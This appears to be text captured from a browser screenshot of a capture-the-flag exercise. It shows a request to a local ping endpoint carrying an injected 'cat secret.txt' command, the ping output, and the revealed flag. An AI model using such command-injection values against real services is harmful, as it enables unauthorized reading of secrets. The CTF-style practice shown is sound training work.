 0.0.0.0:4141/API/ping?v=1.1.1.1;cat secret.txt
Most Visited Install Add-Ons Pwntools 6443 angr WebRec
PING 1.1.1.1 (1.1.1.1): 56 data bytes 64 bytes from 1.1.1.1: icmp_seq=0 ttl=57 time=25.474 ms ---
transmitted, 1 packets received, 0.0% packet loss round-trip min/avg/max/stddev = 25.474/25.474/2
flag{I_4m_50_sMuG_e55_eM_U_g33}